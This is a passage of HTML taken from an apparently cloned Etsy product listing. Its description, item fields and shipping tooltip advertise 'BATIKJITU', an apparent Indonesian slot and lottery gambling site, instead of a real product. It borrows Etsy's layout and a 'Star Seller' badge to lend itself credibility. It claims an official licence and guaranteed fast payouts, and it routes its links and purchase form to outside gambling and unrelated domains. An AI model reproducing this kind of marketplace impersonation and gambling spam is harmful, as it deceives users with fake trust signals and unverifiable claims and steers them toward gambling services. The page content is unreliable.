            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
    </span>
</span></a>
</div>
        </div>
    
</div>
        </div>
        <div class="wt-mb-xs-6 wt-mb-lg-0">
            <div data-buy-box>
    <div class="wt-mb-xs-3">
        
        
        <div data-appears-component-name="variations">
<div data-selector="listing-page-variations">
    <div
    class="wt-validation wt-mb-xs-2"
    data-selector="listing-page-variation"
    data-variation-number="0"
>
    <div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-baseline">
        <label data-clg-id="WtLabel" for="variation-selector-0" class="wt-label wt-label--small" id="label-variation-selector-0">
        <span data-label>
        BRAND
    </span>

    
    
</label>
        
    </div>

    <div class="wt-select">
    <select
        id="variation-selector-0"
        class="wt-select__element "
        data-variation-number="0"
        aria-labelledby="label-variation-selector-0"
    >
        <option
    value=""
    
    selected 
    
    
>
    BATIKJITU
</option>
    </select>
</div>
    <div id="error-variation-selector-0" class="wt-validation__message wt-validation__message--is-hidden">
    <span class="wt-icon wt-icon--smaller-xs wt-circle wt-sem-text-on-surface-dark wt-bg-brick-dark wt-mr-xs-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>
    <p class="wt-text-body-small wt-display-inline">
        Please select an option
    </p>
</div>
</div><div
    class="wt-validation wt-mb-xs-2"
    data-selector="listing-page-variation"
    data-variation-number="1"
>
    <div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-baseline">
        <label data-clg-id="WtLabel" for="variation-selector-1" class="wt-label wt-label--small" id="label-variation-selector-1">
        <spandata-label>
        NEGARA
    </span>

    
    
</label></div>

    <div class="wt-select">
    <select
        id="variation-selector-1"
        class="wt-select__element "
        data-variation-number="1"
        aria-labelledby="label-variation-selector-1" >
        <option value="" selected>INDONESIA</option>
    </select>
</div>
    <div id="error-variation-selector-1" class="wt-validation__message wt-validation__message--is-hidden">
    <span class="wt-icon wt-icon--smaller-xs wt-circle wt-sem-text-on-surface-dark wt-bg-brick-dark wt-mr-xs-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>
    <p class="wt-text-body-small wt-display-inline">
        Please select an option
    </p>
</div>
</div>
</div>
</div>
        <div data-appears-component-name="quantity" data-appears-event-data='{"type":"existing","max_quantity":952}'>
<div data-selector="listing-page-quantity">
    <label data-clg-id="WtLabel" for="listing-page-quantity-select" class="wt-label wt-label--small" >
    Quantity
    
    
</label>

    <div data-clg-id="WtSelect" class="wt-select ">
    <select id="listing-page-quantity-select" class="wt-select__element"  >
                <option value="1" selected>88</option>
    </select>
</div>

</div>
</div>
    </div>
    
 
        <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-wrap wt-flex-direction-column-lg wt-flex-gap-xs-2">


            
            

        <div class="wt-display-none" id="mao-button-disabled-text-div">
            <p class="wt-text-body-body wt-sem-text-secondary wt-text-center-xs">
                You can only make an offer when buying a single item
            </p>
        </div>
        <div data-appears-component-name="add_to_cart_form">
<div class="wt-validation wt-flex-xs-1" data-buy-box-region="add_to_cart_form">
        <form action="https://batik-jitu.pages.dev/" method="post" class="add-to-cart-form" data-buy-box-add-to-cart-form>
            <input type="hidden" name="listing_id" value="4302118744" />
            <input type="hidden" name="ref" value="listing_page" />
            <input type="hidden" name="page_type" value="view_listing" />
            <input type="hidden" name="_nnc" value="3:1757443933:VkuXRaGgGsPODCKTwXaf8B5pNxw6:285777b5f67dfffd309a00c9353e58e9e5c7311cdba7b325300966ef455c815d" class="wt-display-none" />
                <input type="hidden"
    name="listing_inventory_id"
    value=""
/>
                <input type="hidden" name="shipping_method_id" value="" />
                    <input type="hidden" name="personalization" value=""/>
                    <input type="hidden" name="multiple_personalizations" value=""/>
                <input type="hidden" name="quantity" value="1" />
                <input type="hidden" name="_nnc" value="3:1757443933:VkuXRaGgGsPODCKTwXaf8B5pNxw6:285777b5f67dfffd309a00c9353e58e9e5c7311cdba7b325300966ef455c815d" class="wt-display-none" />
            <div class="wt-width-full" data-add-to-cart-button="" data-selector="add-to-cart-button">
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-width-full wt-no-wrap" type="submit">
            <span>Add to cart</>
        
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01" aria-live="assertive" role="alert">
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
        Loading
    </div>


</button>
</div>
        </form>
        
        <p class="purchase-accept-terms wt-display-none wt-mt-xs-2 wt-sem-text-primary wt-text-body-small wt-width-full"></p>
</div>
</div>
    </div>
</div>
            <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-md wt-flex-direction-column-lg wt-flex-gap-md-2 wt-flex-gap-lg-0 wt-justify-content-space-between">
                
                
                
            </div>
            
                <div class="wt-mt-xs-3">
                    <div data-appears-component-name="secondary_nudges">
<div class="wt-display-flex-xs wt-align-items-center wt-mt-xs-2">
        <div class="wt-pr-xs-2" data-add-class-when-in-view="is-in-view">
            <span class="inline-svg wt-display-flex-xs"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" cache-id="ca29373808df4f9eaa432cd66b455877" viewBox="0 0 24 24" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" height="48" width="48" aria-hidden="true" focusable="false">
    <style>
            .is-in-view #lp-collage-star-seller-badge-left {
                animation: lp-collage-star-seller-badge-left__to 2000ms linear 1 normal forwards
            }

            @keyframes lp-collage-star-seller-badge-left__to {
                0% {
                    transform: translate(3.4px, 12.4px)
                }
                50% {
                    transform: translate(3.4px, 12.4px)
                }
                75% {
                    transform: translate(3.2px, 12.4px)
                }
                100% {
                    transform: translate(3.2px, 12.4px)
                }
            }

            .is-in-view #e2oQ4aPtn8x2 {
                animation: e2oQ4aPtn8x2_c_o 2000ms linear 1 normal forwards
            }

            @keyframes e2oQ4aPtn8x2_c_o {
                0% {
                    opacity: 0
                }
                50% {
                    opacity: 0
                }
                75% {
                    opacity: 1
                }
                100% {
                    opacity: 1
                }
            }

            .is-in-view #lp-collage-star-seller-badge-right {
                animation: lp-collage-star-seller-badge-right__to 2000ms linear 1 normal forwards
            }

            @keyframes lp-collage-star-seller-badge-right__to {
                0% {
                    transform: translate(20.6px, 12.4px)
                }
                50% {
                    transform: translate(20.6px, 12.4px)
                }
                75% {
                    transform: translate(20.8px, 12.4px)
                }
                100% {
                    transform: translate(20.8px, 12.4px)
                }
            }

            .is-in-view #e2oQ4aPtn8x8 {
                animation: e2oQ4aPtn8x8_c_o 2000ms linear 1 normal forwards
            }

            @keyframes e2oQ4aPtn8x8_c_o {
                0% {
                    opacity: 0
                }
                50% {
                    opacity: 0
                }
                75% {
                    opacity: 1
                }
                100% {
                    opacity: 1
                }
            }

            .is-in-view #lp-collage-star-seller {
                animation: lp-collage-star-seller__tr 2000ms linear 1 normal forwards
            }

            @keyframes lp-collage-star-seller__tr {
                0% {
                    transform: translate(12px, 12px) rotate(-145deg);
                    animation-timing-function: cubic-bezier(0.42, 0, 0.58, 1)
                }
                50% {
                    transform: translate(12px,12px) rotate(0deg)
                }
                100% {
                    transform: translate(12px, 12px) rotate(0deg)
                }
            }
    </style>
    <g id="lp-collage-star-seller-badge-left" transform="translate(3.4,12.4)">
        <g id="e2oQ4aPtn8x2" transform="translate(-3.4,-12.4)" opacity="0">
            <g id="e2oQ4aPtn8x3">
                <g id="e2oQ4aPtn8x4">
                    <polygon id="e2oQ4aPtn8x5" points="2.5,15.8 2,13.9 4.5,13.8 4.8,14.7" fill="#654B77" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
                </g>
                <g id="e2oQ4aPtn8x6"><polygon id="e2oQ4aPtn8x7" points="4.8,10.1 4.5,11.1 2,10.9 2.5,9" fill="#654B77" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
                </g>
            </g>
        </g>
    </g>
    <g id="lp-collage-star-seller-badge-right" transform="translate(20.6,12.4)">
        <g id="e2oQ4aPtn8x8" transform="translate(-20.6,-12.4)" opacity="0">
            <g id="e2oQ4aPtn8x9">
                <polygon id="e2oQ4aPtn8x10" points="19.5,11.1 19.2,10.1 21.5,9 22,10.9" fill="var(--clg-color-pal-lavender-700, #654B77 )" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
            </g>
            <g id="e2oQ4aPtn8x11">
                <polygon id="e2oQ4aPtn8x12" points="22,13.9 21.5,15.8 19.2,14.7 19.5,13.8" fill="var(--clg-color-pal-lavender-700, #654B77 )" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
            </g>
        </g>
    </g>
    <g id="lp-collage-star-seller" transform="translate(12,12) rotate(-145)">
        <g id="e2oQ4aPtn8x13" transform="translate(-12,-12)">
            <g id="e2oQ4aPtn8x14">
                <path id="e2oQ4aPtn8x15" d="M17.6,8.8L16.1,7.9L15.2,6.4L13.5,6.4L12,5.5L10.5,6.4L8.7,6.4L7.9,7.9L6.4,8.8L6.4,10.5L5.5,12L6.4,13.5L6.4,15.2L7.9,16.1L8.8,17.6L10.5,17.6L12,18.5L13.5,17.6L15.2,17.6L16.1,16.1L17.6,15.2L17.6,13.5L18.5,12L17.6,10.5L17.6,8.8ZM13.7,12.7L14.2,14.9C14.1,15,14.1,15,13.9,15.1L12,14L10.1,15.2C10,15.1,10,15.1,9.8,15L10.3,12.8L8.6,11.3C8.7,11.1,8.7,11.1,8.7,11L11,10.8L11.9,8.7C12.1,8.7,12.1,8.7,12.2,8.7L13.1,10.8L15.4,11C15.5,11.2,15.5,11.2,15.5,11.3L13.7,12.7Z" fill="var(--clg-color-sem-background-surface-star-seller-dark, #9560B8)" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
            </g>
        </g>
    </g>
</svg></span>
        </div>
    <div class="wt-display-flex-xs wt-flex-direction-column-xs">
        
        <p class="wt-text-caption"><strong>Star Seller.</strong> Penjual ini secara konsisten mendapatkan ulasan bintang 5, mengirim tepat waktu, dan membalas dengan cepat setiap pesan yang mereka terima.
        </p>
    </div>
</div>
</div>
                </div>
        </div>
        
    </div>
</div>
<div class="listing-info info-col description-right wt-order-xs-5">
    <div class="wt-flex-lg-3 wt-order-xs-1 wt-order-lg-3 wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
            <div data-appears-component-name="product_details">
<div id="product_details">
    <div class="wt-content-toggle " data-selector="info-section-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" data-default-open="true" aria-controls="product_details_content_toggle">
                <span class="wt-flex-xs-auto wt-width-full wt-text-title">
                <h2>
                    Item details
                </h2>
            </span>
            <span class="wt-content-toggle--btn__icon"></span>

</button>

        <div id="product_details_content_toggle"
             class="wt-content-toggle__body"
             aria-hidden="false"
        >
            <div 
                class="wt-mb-xs-6"
            >
                <div class="wt-mt-xs-2">
    <h3 class="wt-text-title">Highlights</h3>
    <ul
        class="wt-block-grid-xs-1 wt-text-body-01 show-icons wt-mt-xs-1 wt-pl-xs-0 wt-mb-xs-3"
        data-selector ="product-details-highlights"
        >
        <div data-appears-component-name="how_its_made_label" data-appears-event-data='{"label_type":"seller_designed","section":"product_details"}'>
<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
            <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M4.5 8v7H3v5h5v-1.25h2.5v-2H8V15H6.5V8H8V6.5h7V8h1.75v2.457l2 1.714V8H20V3h-5v1.5H8V3H3v5z"/><path d="m12.39 9.129 9.273 7.971-4.17.29 1.378 3-2.272 1.043-1.36-2.962-2.854 2.887z"/></svg></span></div>
        <div class="wt-ml-xs-1 how-its-made-label-product-details">
                Designed by <a href="https://marilina.pt/produtos-marilina" target="_blank" class="wt-text-link-no-underline wt-text-title"> BATIKJITU</a>
        </div>
</li>
</div>
        
        
        
        
        
        
        
        
        
        <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
    <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M18.1 6c.7 1.7.9 3.6.4 5.6-.8 3.4-3.5 6.1-6.9 6.9-2 .5-3.9.2-5.6-.4v1.4L7.5 21h12l1.5-1.5v-12L19.5 6h-1.4z"/><path d="M9.5 2C5.4 2 2 5.4 2 9.5S5.4 17 9.5 17 17 13.6 17 9.5 13.6 2 9.5 2zM7.8 15c-.6-.2-1.2-.5-1.7-.9l8-8c.4.5.7 1.1.9 1.7L7.8 15zm3.4-11c.6.2 1.2.5 1.7.9l-8 8c-.4-.5-.7-1.1-.9-1.7L11.2 4zM9 3.8L3.8 9C4 6.2 6.2 4 9 3.8zm1 11.4l5.2-5.2c-.2 2.8-2.4 5-5.2 5.2z"/></svg></span></div>
    <div class="wt-width-full wt-max-width-full wt-ml-xs-1">
<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-single wt-text-body-01">
    <div class="wt-content-toggle__trigger-wrapper">
        <button
                type="button"
                class="wt-content-toggle--ellipsis-btn"
                data-one-way="false"
                data-wt-content-toggle
                data-inline="single"
                aria-controls="legacy-materials-product-details"
        >
            <span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/><circle cx="3" cy="12.001" r="2.999"/><circle cx="21" cy="12.001" r="2.999"/></svg></span>
            <span class="wt-screen-reader-only">Read the full description</span>
        </button>
    </div>

    <p id="legacy-materials-product-details" class="wt-text-truncate wt-text-body-01" >
                    Jenis : SITUS BATIKJITU

    </p>
</div>
    </div>
</li>
        
        
        
        <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
    <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="6" cy="17" r="1"/><path d="M21.707 10.293L20.414 9l1.293-1.293c.39-.39.39-1.023 0-1.414l-1-1C20.52 5.105 20.267 5 20 5H10c0-2.206-1.794-4-4-4S2 2.794 2 5v12c0 2.206 1.794 4 4 4h14c.266 0 .52-.105.707-.293l1-1c.39-.39.39-1.023 0-1.414L20.414 17l1.293-1.293c.39-.39.39-1.023 0-1.414L20.414 13l1.293-1.293c.39-.39.39-1.023 0-1.414zM6 19c-1.103 0-2-.897-2-2s.897-2 2-2 2 .897 2 2-.897 2-2 2zm2-5.444C7.41 13.212 6.732 13 6 13s-1.41.212-2 .556V5c0-1.103.897-2 2-2s2 .897 2 2v8.556zm10.293-3.85L19.586 11l-1.293 1.293c-.39.39-.39 1.023 0 1.414L19.586 15l-1.293 1.293c-.39.39-.39 1.023 0 1.414L19.586 19H9.444c.344-.59.556-1.268.556-2V7h9.586l-1.293 1.293c-.39.39-.39 1.023 0 1.414z"/></svg></span></div>
        <div class="wt-ml-xs-1 wt-display-flex-xs wt-flex-wrap">
    <p class="wt-mr-xs-1">Gift wrapping available</p>
    <span class="wt-popover" data-wt-popover>
        <a tabindex="0" data-wt-popover-trigger data-gift-wrap-trigger class="wt-popover__trigger wt-popover__trigger--underline wt-display-inline-flex-xs wt-align-items-center" aria-describedby="item-highlights-gift-wrap-popover" aria-disabled="true">
            <span class="wt-text-caption">See details</span>
        </a>
        <span id="item-highlights-gift-wrap-popover" role="tooltip" class='giftwrap-popover wt-display-none'>
        <img
    data-clg-id="WtImage"class="wt-flex-xs-2 wt-rounded wt-image--cover wt-image"
    src="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
    alt=""
    style="max-height: 150px; max-width: 150px; aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 639px) 150px, 300px"srcset="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg200w, https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 300w, https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 600w"
/>
</span>
    </span>
</div>
</li>
    </ul>
</div>
<div class="wt-mt-xs-2">
    
</div>
<div data-id="description-text">
    <div
        id="content-toggle-product-details-read-more"
        class="wt-content-toggle__body wt-content-toggle__body--truncated wt-content-toggle__body--truncated-02"
    >
        <p data-product-details-description-text-content class="wt-text-body-01 wt-break-word">
            batikjitu kini menyediakan situd login slot serta colok jitu wd secepat kilat wd berapapun kami bayarkan</p>
    </div>
    <div class="wt-text-center-xs">
        <button
        type="button"
        class="wt-content-toggle--btn wt-btn wt-btn--small wt-btn--transparent"
        data-wt-content-toggle
        data-read-more-label-closed="Learn more about this item"
        data-read-more="true"
        aria-controls="content-toggle-product-details-read-more"
        data-default-open="false"
        >
            Learn more about this item
        </button>
    </div>

</div>
            </div>
        </div>
    </div>
</div>
</div>
            <div data-appears-component-name="listing_page_policy_shipping_variant" data-appears-event-data='{"estimated_delivery_date_days_from_now_min":10,"estimated_delivery_date_days_from_now_max":17}'>
<div data-appears-component-name="shipping_and_returns">
<div id="shipping_and_returns">
    <div class="wt-content-toggle " data-selector="info-section-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" data-default-open="true" aria-controls="shipping_and_returns_content_toggle">
                <span class="wt-flex-xs-auto wt-width-full wt-text-title">
                <h2>
                    Kebijakan pengiriman dan pengembalian
                </h2>
            </span>
            <span class="wt-content-toggle--btn__icon"></span>

</button>

        <div id="shipping_and_returns_content_toggle"
             class="wt-content-toggle__body"
             aria-hidden="false"
        >
            <div 
                class="wt-mb-xs-6"
            >
                <div data-shipping-and-returns-div id="shipping-and-returns-div">
    <div class="wt-position-relative">
        <div class="wt-position-absolute wt-height-full wt-width-full wt-bg-white wt-z-index-2 wt-display-none
            shipping-spinner">
            <div class="wt-spinner wt-spinner--01 wt-vertical-center">
                <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
                Loading
            </div>
        </div>

        <div class="wt-mb-xs-2" data-selector='shipping-highlights'>
    <ul class="wt-block-grid-xs-1 wt-text-body-01 wt-mt-xs-1 wt-pl-xs-0">
        <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start" data-shipping-estimated-delivery>
        <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M17.5 16a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0"/><path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 5H3v16h18V5h-3.5V3h-2v2h-7V3h-2zm0 2v1h2V7h7v1h2V7H19v3H5V7zM5 12v7h14v-7z"/></svg></span></div>
    <div class="wt-ml-xs-1">
            <div data-selector="popover-container">
    Pesan hari ini dan akan tiba pada: <span data-selector="popover-placeholder"><strong>Oct 21-28</strong></span>
    <div class="wt-display-none">
        <div class="wt-popover wt-text-caption" data-wt-popover data-selector="popover-replacement">
            <button
                type="button"
                data-wt-popover-trigger
                class="wt-popover__trigger wt-popover__trigger--underline wt-text-body-01 wt-text-left-xs"
                aria-describedby="shipping-highlights-estimated-delivery-date-popover"
            >
            </button>
            <div id="shipping-highlights-estimated-delivery-date-popover" role="tooltip">
                <p class="wt-text-caption wt-mb-xs-1">
                    Jika anda bermain di situs <a href='https://marilina.pt/produtos-marilina' target='_blank'>BATIKJITU</a> yang memiliki lisensi resmi, Anda berhak mendapatkan hadiah tambahan yang besar hari ini.
                </p>
                <span class="wt-popover__arrow"></span>
            </div>
        </div>
    </div>
</div>
    </div>
</li>
        
        <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start" >
        <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12.5 15h-6c-.3 0-.5.2-.5.5s.2.5.5.5h6c.3 0 .5-.2.5-.5s-.2-.5-.5-.5m-6-1h4c.3 0 .5-.2.5-.5s-.2-.5-.5-.5h-4c-.3 0-.5.2-.5.5s.2.5.5.5m5 3h-5c-.3 0-.5.2-.5.5s.2.5.5.5h5c.3 0 .5-.2.5-.5s-.2-.5-.5-.5"/><path d="m21.9 6.6-2-4Q19.6 2 19 2H5q-.6 0-.9.6l-2 4c-.1.1-.1.2-.1.4v14c0 .6.4 1 1 1h18c.6 0 1-.4 1-1V7c0-.2 0-.3-.1-.4M5.6 4h12.8l1 2H4.6zM4 20V8h16v12z"/></svg></span></div>
    <div class="wt-ml-xs-1">
            <div data-selector="popover-container">
    <span data-selector="popover-placeholder">Pengembalian dan penukaran tidak diterima</span>
    <div class="wt-display-none">
        <div class="wt-popover wt-text-caption" data-wt-popover data-selector="popover-replacement">
            <button
                type="button"
                data-wt-popover-trigger
                class="wt-popover__trigger wt-popover__trigger--underline wt-text-body-01 wt-text-left-xs"
                aria-describedby="shipping-highlights-returns-and-exchanges"
            >
            </button>
            <div id="shipping-highlights-returns-and-exchanges" role="tooltip">
                <p class="wt-text-caption wt-mb-xs-1">
                    Namun, silakan hubungi saya jika Anda memiliki masalah dengan pesanan Anda
                </p>
                <span class="wt-popover__arrow"></span>
            </div>
        </div>
    </div>
</div>
    </div>
</li>
        
        <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start" >
        <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 12.266 16.42 6H6v1h5v2H2V7h2V4h13.58L22 11.734V18h-2.17a3.001 3.001 0 0 1-5.66 0h-2.34a3.001 3.001 0 0 1-5.66 0H4v-3H2v-2h4v3h.17a3.001 3.001 0 0 1 5.66 0h2.34a3.001 3.001 0 0 1 5.66 0H20zM18 17a1 1 0 1 1-2 0 1 1 0 0 1 2 0m-8 0a1 1 0 1 1-2 0 1 1 0 0 1 2 0"/><path d="M17.5 11 15 7h-2v4zM9 12H2v-2h7z"/></svg></span></div>
    <div class="wt-ml-xs-1">
            Cost to ship: <strong><span class='currency-symbol'>Rp</span> <span class='currency-value'>2,500</span></strong>
    </div>
</li>
        
        <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start" >
        <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14 9a2 2 0 1 1-4 0 2 2 0 0 1 4 0"/><path fill-rule="evenodd" clip-rule="evenodd" d="M17.083 12.189 12 21l-5.083-8.811a6 6 0 1 1 10.167 0m-1.713-1.032.02-.033a4 4 0 1 0-6.78 0l.02.033 3.37 5.84z"/></svg></span></div>
    <div class="wt-ml-xs-1">
            Ships from: <strong>Indonesia</strong>
    </div>
</li>
    </ul>
</div>

        <div class="wt-grid wt-mb-xs-3" data-delivery-data>

            <div id="estimated-shipping"></div>

<div data-calculate-shipping-cost class="wt-grid__item-xs-12  wt-sem-text-secondary">
            <button type="button"
                data-content-toggle-uid="data-estimated-shipping-form-fields"
                class="wt-btn wt-btn--transparent wt-btn--small wt-content-toggle--btn wt-btn--transparent-flush-left wt-content-toggle--with-icon"
                data-wt-content-toggle
                aria-controls="estimated-shipping-form-fields"
            >
                <span class="wt-flex-xs-auto wt-width-full">Deliver to Indonesia</span>
                    <span class="wt-icon wt-icon--smaller-xs wt-ml-xs-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20.414 6.414a2 2 0 1 0-2.833-2.824l-.001.002-.788.788 2.787 2.87zm-5.037-.62 2.787 2.87-9.75 9.75.001.001L4 20l1.588-4.412-.002-.002z"/></svg></span>
            </button>
</div>

<div data-estimated-shipping-form class="wt-grid__item-xs-12 wt-validation">
    <div data-submission-error class="wt-alert wt-alert--inline wt-alert--status-02 wt-mb-xs-2 wt-display-none">
        <p class="wt-text-body-01" id="estimated-shipping-error">There was a problem calculating your shipping. Please try again.</p>
    </div>
    <div class="wt-content-toggle__body" id="estimated-shipping-form-fields" aria-hidden="true">
        <fieldset
            data-estimated-shipping-country
            class="wt-mt-xs-2 wt-mb-xs-2 wt-display-none"
        >
            <label class="wt-text-body-01" for="estimated-shipping-country">Country</label>
            <div class="wt-select">
                <select
                    aria-label="Choose country"
                    class="wt-select__element"
                    id="estimated-shipping-country"
                    name="estimated-shipping-country"
                    data-error="estimated-shipping-error"
                >
                    <optgroup label="Choose country">
                        <option label="----------" disabled="">----------</option>
                            <option value="61">Australia</option>
                            <option value="79">Canada</option>
                            <option value="103">France</option>
                            <option value="91">Germany</option><option value="112">Greece</option>
                            <option value="122">India</option>
                            <option value="123">Ireland</option>
                            <option value="128">Italy</option>
                            <option value="131">Japan</option>
                            <option value="167">New Zealand</option>
                            <option value="174">Poland</option>
                            <option value="177">Portugal</option>
                            <option value="99">Spain</option>
                            <option value="164">The Netherlands</option>
                            <option value="105">United Kingdom</option>
                            <option value="209">United States</option>
                            <option label="----------" disabled="">----------</option>
                            <option value="55">Afghanistan</option>
                            <option value="306">Åland Islands</option>
                            <option value="57">Albania</option>
                            <option value="95">Algeria</option>
                            <option value="250">American Samoa</option>
                            <option value="228">Andorra</option>
                            <option value="56">Angola</option>
                            <option value="251">Anguilla</option>
                            <option value="252">Antigua and Barbuda</option>
                            <option value="59">Argentina</option>
                            <option value="60">Armenia</option>
                            <option value="253">Aruba</option>
                            <option value="61">Australia</option>
                            <option value="62">Austria</option>
                            <option value="63">Azerbaijan</option>
                            <option value="229">Bahamas</option>
                            <option value="232">Bahrain</option>
                            <option value="68">Bangladesh</option>
                            <option value="237">Barbados</option>
                            <option value="65">Belgium</option>
                            <option value="72">Belize</option>
                            <option value="66">Benin</option>
                            <option value="225">Bermuda</option>
                            <option value="76">Bhutan</option>
                            <option value="73">Bolivia</option>
                            <option value="70">Bosnia and Herzegovina</option>
                            <option value="77">Botswana</option>
                            <option value="254">Bouvet Island</option>
                            <option value="74">Brazil</option>
                            <option value="255">British Indian Ocean Territory</option>
                            <option value="231">British Virgin Islands</option>
                            <option value="75">Brunei</option>
                            <option value="69">Bulgaria</option>
                            <option value="67">Burkina Faso</option>
                            <option value="64">Burundi</option>
                            <option value="135">Cambodia</option>
                            <option value="84">Cameroon</option>
                            <option value="79">Canada</option>
                            <option value="222">Cape Verde</option>
                            <option value="247">Cayman Islands</option>
                            <option value="78">Central African Republic</option>
                            <option value="196">Chad</option>
                            <option value="81">Chile</option>
                            <option value="82">China</option>
                            <option value="257">Christmas Island</option>
                            <option value="258">Cocos (Keeling) Islands</option>
                            <option value="86">Colombia</option>
                            <option value="259">Comoros</option>
                            <option value="85">Congo, Republic of</option>
                            <option value="260">Cook Islands</option>
                            <option value="87">Costa Rica</option>
                            <option value="118">Croatia</option>
                            <option value="338">Curaçao</option>
                            <option value="89">Cyprus</option>
